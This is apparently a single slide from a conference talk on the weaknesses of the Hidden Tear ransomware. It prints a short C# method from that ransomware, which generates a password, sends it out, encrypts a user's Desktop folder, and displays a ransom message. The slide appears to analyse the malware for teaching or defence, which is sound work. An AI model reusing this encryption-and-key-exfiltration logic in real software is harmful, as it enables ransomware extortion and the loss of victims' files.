 MRMCD
hidden tear – Schwachstellen
public void startAction()
{
string password = CreatePassword(15);
string path = "\\Desktop\\test";
string startPath = userDir + userName + path;
SendPassword(password);
encryptDirectory(startPath,password);
messageCreator();
password = null;
System.Windows.Forms.Application.Exit();
}
27